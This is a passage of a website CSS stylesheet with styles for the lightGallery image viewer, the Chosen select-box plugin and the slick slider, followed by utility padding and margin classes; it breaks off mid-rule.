  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  -webkit-transition: opacity 0.15s, -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;
  transition: opacity 0.15s, -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;
  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s, -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

#lg-zoom-in:after {
  content: "\e311";
}

#lg-actual-size {
  font-size: 20px;
}

#lg-actual-size:after {
  content: "\e033";
}

#lg-zoom-out {
  opacity: 0.5;
  pointer-events: none;
}

#lg-zoom-out:after {
  content: "\e312";
}

.lg-zoomed #lg-zoom-out {
  opacity: 1;
  pointer-events: auto;
}

.lg-outer .lg-pager-outer {
  bottom: 60px;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  z-index: 1080;
  height: 10px;
}

.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont {
  overflow: visible;
}

.lg-outer .lg-pager-cont {
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
  margin: 0 5px;
}

.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.lg-outer .lg-pager-cont.lg-pager-active .lg-pager {
  -webkit-box-shadow: 0 0 0 2px white inset;
  box-shadow: 0 0 0 2px white inset;
}

.lg-outer .lg-pager-thumb-cont {
  background-color: #fff;
  color: #FFF;
  bottom: 100%;
  height: 83px;
  left: 0;
  margin-bottom: 20px;
  margin-left: -60px;
  opacity: 0;
  padding: 5px;
  position: absolute;
  width: 120px;
  border-radius: 3px;
  -webkit-transition: opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s;
  transition: opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s;
  transition: opacity 0.15s ease 0s, transform 0.15s ease 0s;
  transition: opacity 0.15s ease 0s, transform 0.15s ease 0s, -webkit-transform 0.15s ease 0s;
  -webkit-transform: translate3d(0, 5px, 0);
  transform: translate3d(0, 5px, 0);
}

.lg-outer .lg-pager-thumb-cont img {
  width: 100%;
  height: 100%;
}

.lg-outer .lg-pager {
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.7) inset;
  box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.7) inset;
  display: block;
  height: 12px;
  -webkit-transition: box-shadow 0.3s ease 0s;
  -webkit-transition: -webkit-box-shadow 0.3s ease 0s;
  transition: -webkit-box-shadow 0.3s ease 0s;
  transition: box-shadow 0.3s ease 0s;
  transition: box-shadow 0.3s ease 0s, -webkit-box-shadow 0.3s ease 0s;
  width: 12px;
}

.lg-outer .lg-pager:hover,
.lg-outer .lg-pager:focus {
  -webkit-box-shadow: 0 0 0 8px white inset;
  box-shadow: 0 0 0 8px white inset;
}

.lg-outer .lg-caret {
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px dashed;
  bottom: -10px;
  display: inline-block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  vertical-align: middle;
  width: 0;
}

.lg-fullscreen:after {
  content: "\e20c";
}

.lg-fullscreen-on .lg-fullscreen:after {
  content: "\e20d";
}

.lg-outer #lg-dropdown-overlay {
  background-color: rgba(0, 0, 0, 0.25);
  bottom: 0;
  cursor: default;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1081;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s;
  transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s;
}

.lg-outer.lg-dropdown-active .lg-dropdown,
.lg-outer.lg-dropdown-active #lg-dropdown-overlay {
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transform: translate3d(0, 0px, 0);
  transform: translate3d(0, 0px, 0);
  opacity: 1;
  visibility: visible;
}

.lg-outer.lg-dropdown-active #lg-share {
  color: #FFF;
}

.lg-outer .lg-dropdown {
  background-color: #fff;
  border-radius: 2px;
  font-size: 14px;
  list-style-type: none;
  margin: 0;
  padding: 10px 0;
  position: absolute;
  right: 0;
  text-align: left;
  top: 50px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate3d(0, 5px, 0);
  transform: translate3d(0, 5px, 0);
  -webkit-transition: -webkit-transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
  -webkit-transition: visibility 0s linear 0.5s, opacity 0.18s linear 0s, -webkit-transform 0.18s linear 0s;
  transition: visibility 0s linear 0.5s, opacity 0.18s linear 0s, -webkit-transform 0.18s linear 0s;
  transition: transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
  transition: transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s, -webkit-transform 0.18s linear 0s;
}

.lg-outer .lg-dropdown:after {
  content: "";
  display: block;
  height: 0;
  width: 0;
  position: absolute;
  border: 8px solid transparent;
  border-bottom-color: #FFF;
  right: 16px;
  top: -16px;
}

.lg-outer .lg-dropdown>li:last-child {
  margin-bottom: 0px;
}

.lg-outer .lg-dropdown>li:hover a,
.lg-outer .lg-dropdown>li:hover .lg-icon {
  color: #333;
}

.lg-outer .lg-dropdown a {
  color: #333;
  display: block;
  white-space: pre;
  padding: 4px 12px;
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
}

.lg-outer .lg-dropdown a:hover {
  background-color: rgba(0, 0, 0, 0.07);
}

.lg-outer .lg-dropdown .lg-dropdown-text {
  display: inline-block;
  line-height: 1;
  margin-top: -3px;
  vertical-align: middle;
}

.lg-outer .lg-dropdown .lg-icon {
  color: #333;
  display: inline-block;
  float: none;
  font-size: 20px;
  height: auto;
  line-height: 1;
  margin-right: 8px;
  padding: 0;
  vertical-align: middle;
  width: auto;
}

.lg-outer #lg-share {
  position: relative;
}

.lg-outer #lg-share:after {
  content: "\e80d";
}

.lg-outer #lg-share-facebook .lg-icon {
  color: #3b5998;
}

.lg-outer #lg-share-facebook .lg-icon:after {
  content: "\e901";
}

.lg-outer #lg-share-twitter .lg-icon {
  color: #00aced;
}

.lg-outer #lg-share-twitter .lg-icon:after {
  content: "\e904";
}

.lg-outer #lg-share-googleplus .lg-icon {
  color: #dd4b39;
}

.lg-outer #lg-share-googleplus .lg-icon:after {
  content: "\e902";
}

.lg-outer #lg-share-pinterest .lg-icon {
  color: #cb2027;
}

.lg-outer #lg-share-pinterest .lg-icon:after {
  content: "\e903";
}

.lg-group:after {
  content: "";
  display: table;
  clear: both;
}

.lg-outer {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}

.lg-outer * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.lg-outer.lg-visible {
  opacity: 1;
}

.lg-outer.lg-css3 .lg-item.lg-prev-slide,
.lg-outer.lg-css3 .lg-item.lg-next-slide,
.lg-outer.lg-css3 .lg-item.lg-current {
  -webkit-transition-duration: inherit !important;
  transition-duration: inherit !important;
  -webkit-transition-timing-function: inherit !important;
  transition-timing-function: inherit !important;
}

.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide,
.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,
.lg-outer.lg-css3.lg-dragging .lg-item.lg-current {
  -webkit-transition-duration: 0s !important;
  transition-duration: 0s !important;
  opacity: 1;
}

.lg-outer.lg-grab img.lg-object {
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

.lg-outer.lg-grabbing img.lg-object {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}

.lg-outer .lg {
  height: 100%;
  width: 100%;
  position: relative;
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
  max-height: 100%;
}

.lg-outer .lg-inner {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  white-space: nowrap;
}

.lg-outer .lg-item {
  background: url("assets/images/loading.gif") no-repeat scroll center center transparent;
  display: none !important;
}

.lg-outer.lg-css3 .lg-prev-slide,
.lg-outer.lg-css3 .lg-current,
.lg-outer.lg-css3 .lg-next-slide {
  display: inline-block !important;
}

.lg-outer.lg-css .lg-current {
  display: inline-block !important;
}

.lg-outer .lg-item,
.lg-outer .lg-img-wrap {
  display: inline-block;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
}

.lg-outer .lg-item:before,
.lg-outer .lg-img-wrap:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px;
}

.lg-outer .lg-img-wrap {
  position: absolute;
  padding: 0 5px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

.lg-outer .lg-item.lg-complete {
  background-image: none;
}

.lg-outer .lg-item.lg-current {
  z-index: 1060;
}

.lg-outer .lg-image {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  max-height: 100%;
  width: auto !important;
  height: auto !important;
}

.lg-outer.lg-show-after-load .lg-item .lg-object,
.lg-outer.lg-show-after-load .lg-item .lg-video-play {
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}

.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,
.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play {
  opacity: 1;
}

.lg-outer .lg-empty-html {
  display: none;
}

.lg-outer.lg-hide-download #lg-download {
  display: none;
}

.lg-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1040;
  background-color: #000;
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}

.lg-backdrop.in {
  opacity: 0.8;
}

.lg-css3.lg-no-trans .lg-prev-slide,
.lg-css3.lg-no-trans .lg-next-slide,
.lg-css3.lg-no-trans .lg-current {
  -webkit-transition: none 0s ease 0s !important;
  transition: none 0s ease 0s !important;
}

.lg-css3.lg-use-css3 .lg-item {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.lg-css3.lg-use-left .lg-item {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.lg-css3.lg-fade .lg-item {
  opacity: 0;
}

.lg-css3.lg-fade .lg-item.lg-current {
  opacity: 1;
}

.lg-css3.lg-fade .lg-item.lg-prev-slide,
.lg-css3.lg-fade .lg-item.lg-next-slide,
.lg-css3.lg-fade .lg-item.lg-current {
  -webkit-transition: opacity 0.1s ease 0s;
  transition: opacity 0.1s ease 0s;
}

.lg-css3.lg-slide.lg-use-css3 .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide,
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide.lg-use-left .lg-item {
  opacity: 0;
  position: absolute;
  left: 0;
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide {
  left: -100%;
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide {
  left: 100%;
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
  left: 0;
  opacity: 1;
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide,
.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,
.lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
  -webkit-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

/*chossen*/
/*
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.6.2
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2016 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.chosen-container * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  left: -9999px;
  z-index: 1010;
  width: 100%;
  border: 1px solid #f4f4f4;
  border-top: 0;
  background: #fff;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}

.chosen-container.chosen-with-drop .chosen-drop {
  left: 0;
}

.chosen-container a {
  cursor: pointer;
}

.chosen-container .search-choice .group-name,
.chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999;
}

.chosen-container .search-choice .group-name:after,
.chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top;
}

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  background-color: #fff;
  background-clip: padding-box;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px;
}

.chosen-container-single .chosen-default {
  color: #999;
}

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px;
}

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  font-size: 1px;
}

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%;
}

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background-image: none;
}

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap;
}

.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
}

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box;
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  left: -9999px;
}

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch;
}

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none;
}

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer;
}

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default;
}

.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff;
}

.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4;
}

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default;
}

.chosen-container .chosen-results li.group-option {
  padding-left: 15px;
}

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline;
}

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: linear-gradient(#eeeeee 1%, #ffffff 15%);
  cursor: text;
}

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none;
}

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
}

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default;
}

.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  font-size: 1px;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  color: #666;
}

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4;
}

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0;
}

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default;
}

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: linear-gradient(#eeeeee 20%, #ffffff 80%);
  -webkit-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset;
}

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent;
}

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px;
}

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important;
}

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default;
}

.chosen-disabled .chosen-single {
  cursor: default;
}

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default;
}

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right;
}

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0;
}

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl;
}

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px;
}

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px;
}

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px;
}

.chosen-rtl .chosen-choices li {
  float: right;
}

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl;
}

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px;
}

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px;
}

.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
  left: 9999px;
}

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0;
}

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0;
}

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none;
}

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  direction: rtl;
}

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px;
}

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px;
}

/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min-resolution: 144dpi),
only screen and (min-resolution: 1.5dppx) {

  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important;
  }
}

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  outline: none;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

/* Predefined classes to help vertical spacing */
.pt0 {
  padding-top: 0;
}

.pt5 {
  padding-top: 5px;
}

.pt10 {
  padding-top: 10px;
}

.pt15 {
  padding-top: 15px;
}

.pt20 {
  padding-top: 20px;
}

.pt25 {
  padding-top: 25px;
}

.pt30 {
  padding-top: 30px;
}

.pt35 {
  padding-top: 35px;
}

.pt40 {
  padding-top: 40px;
}

.pt45 {
  padding-top: 45px;
}

.pt50 {
  padding-top: 50px;
}

.pt55 {
  padding-top: 55px;
}

.pt60 {
  padding-top: 60px;
}

.pt65 {
  padding-top: 65px;
}

.pt70 {
  padding-top: 70px;
}

.pt75 {
  padding-top: 75px;
}

.pt80 {
  padding-top: 80px;
}

.pt85 {
  padding-top: 85px;
}

.pt90 {
  padding-top: 90px;
}

.pt95 {
  padding-top: 95px;
}

.pt100 {
  padding-top: 100px;
}

.pt110 {
  padding-top: 110px;
}

.pt120 {
  padding-top: 120px;
}

.pt130 {
  padding-top: 130px;
}

.pt140 {
  padding-top: 140px;
}

.pt150 {
  padding-top: 150px;
}

.pt160 {
  padding-top: 160px;
}

.pt170 {
  padding-top: 170px;
}

.pt180 {
  padding-top: 180px;
}

.pt190 {
  padding-top: 190px;
}

.pt200 {
  padding-top: 200px;
}

.pb0 {
  padding-bottom: 0;
}

.pb5 {
  padding-bottom: 5px;
}

.pb10 {
  padding-bottom: 10px;
}

.pb15 {
  padding-bottom: 15px;
}

.pb20 {
  padding-bottom: 20px;
}

.pb25 {
  padding-bottom: 25px;
}

.pb30 {
  padding-bottom: 30px;
}

.pb35 {
  padding-bottom: 35px;
}

.pb40 {
  padding-bottom: 40px;
}

.pb45 {
  padding-bottom: 45px;
}

.pb50 {
  padding-bottom: 50px;
}

.pb55 {
  padding-bottom: 55px;
}

.pb60 {
  padding-bottom: 60px;
}

.pb65 {
  padding-bottom: 65px;
}

.pb70 {
  padding-bottom: 70px;
}

.pb75 {
  padding-bottom: 75px;
}

.pb80 {
  padding-bottom: 80px;
}

.pb85 {
  padding-bottom: 85px;
}

.pb90 {
  padding-bottom: 90px;
}

.pb95 {
  padding-bottom: 95px;
}

.pb100 {
  padding-bottom: 100px;
}

.pb110 {
  padding-bottom: 110px;
}

.pb120 {
  padding-bottom: 120px;
}

.pb130 {
  padding-bottom: 130px;
}

.pb140 {
  padding-bottom: 140px;
}

.pb150 {
  padding-bottom: 150px;
}

.pb160 {
  padding-bottom: 160px;
}

.pb170 {
  padding-bottom: 170px;
}

.pb180 {
  padding-bottom: 180px;
}

.pb190 {
  padding-bottom: 190px;
}

.pb200 {
  padding-bottom: 200px;
}

div[class^=mb],
div[class^=mt] {
  min-height: 1px;
}

.mt0 {
  margin-top: 0 !important;
}

.mt5 {
  margin-top: 5px !important;
}

.mt10 {
  margin-top: 10px !important;
}

.mt10-r {
  margin-top: -10px !important;
}

.mt15 {
  margin-top: 15px !important;
}

.mt15-r {
  margin-top: -15px !important;
}

.mt20 {
  margin-top: 20px !important;
}

.mt25 {
  margin-top: 25px !important;
}

.mt30 {
  margin-top: 30px !important;
}

.mt35 {
  margin-top: 35px !important;
}

.mt40 {
  margin-top: 40px !important;
}

.mt45 {
  margin-top: 45px !important;
}

.mt50 {
  margin-top: 50px !important;
}

.mt55 {
  margin-top: 55px !important;
}

.mt60 {
  margin-top: 60px !important;
}

.mt65 {
  margin-top: 65px !important;
}

.mt70 {
  margin-top: 70px !important;
}

.mt75 {
  margin-top: 75px !important;
}

.mt80 {
  margin-top: 80px !important;
}

.mt85 {
  margin-top: 85px !important;
}

.mt90 {
  margin-top: 90px !important;
}

.mt95 {
  margin-top: 95px !important;
}

.mt100 {
  margin-top: 100px !important;
}

.mt110 {
  margin-top: 110px !important;
}

.mt120 {
  margin-top: 120px !important;
}

.mt125 {
  margin-top: 125px !important;
}

.mt130 {
  margin-top: 130px !important;
}

.mt140 {
  margin-top: 140px !important;
}

.mt150 {
  margin-top: 150px !important;
}

.mt160 {
  margin-top: 160px !important;
}

.mt170 {
  margin-top: 170px !important;
}

.mt180 {
  margin-top: 180px !important;
}

.mt190 {
  margin-top: 190px !important;
}

.mt200 {
  margin-top: 200px !important;
}

.mb0 {
  margin-bottom: 0 !important;
}

.mb5 {
  margin-bottom: 5px !important;
}

.mb10 {
  margin-bottom: 10px !important;
}

.mb15 {
  margin-bottom: 15px !important;
}

.mb20 {
  margin-bottom: 20px !important;
}

.mb25 {
  margin-bottom: 25px !important;
}

.mb30 {
